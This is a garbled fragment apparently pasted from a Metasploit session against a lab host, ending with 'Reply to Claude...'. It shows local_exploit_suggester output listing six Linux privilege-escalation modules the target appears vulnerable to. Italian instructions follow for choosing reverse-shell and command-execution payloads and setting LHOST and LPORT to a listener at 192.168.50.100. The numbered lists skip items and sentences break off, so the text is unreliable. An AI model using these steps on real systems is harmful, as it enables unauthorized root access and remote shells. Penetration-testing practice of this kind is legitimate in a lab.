 msf6 > use 12
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 196 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
1. linux/x86/meterpreter/reverse_tcp Questo è un payload Meterpreter standard per
sistemi Linux a 32 bit.
2. linux/x86/shell/reverse_tcp Un payload di shell inversa per Linux a 32 bit.
3. linux/x86/exec Permette di eseguire comandi arbitrari sul sistema target.
nuovo utente sul sistema target.
Per usare questi payload, potreste seguire questi passi generali in msfconsole:
1. Selezionate il payload:
set LHOST 192.168.50.100
set LPORT 4444
3. Generate il
Reply to Claude...